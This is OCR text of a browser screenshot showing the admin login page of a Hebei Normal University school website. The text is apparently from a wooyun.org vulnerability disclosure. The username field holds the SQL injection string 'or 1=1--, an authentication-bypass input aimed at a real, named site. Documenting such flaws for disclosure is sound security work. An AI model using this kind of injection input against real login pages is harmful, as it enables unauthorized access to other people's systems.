 NEW
360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://spa.hebtu.edu.cn/admin/
朝鲜宣布氢
收藏 手机收藏夹 谷歌 网址大全 游戏中心 360新闻 淘 【天天特 扩展 网银 Aa 翻译 截图
跨屏浏览 河北师范大学公共管理学院——后台
360 登录管家 想安全保存该网站的密码吗? (若您使用网吧等公共电脑不建议保存) 安全保存 此网站不再提示
河北师范大学公共管理学院
登录网站管理平台
登陆账号: 'or 1=1--
登陆密码: •••••
验证信息: 4f28v 4F28V
记住密码
登 录
www.wooyun.org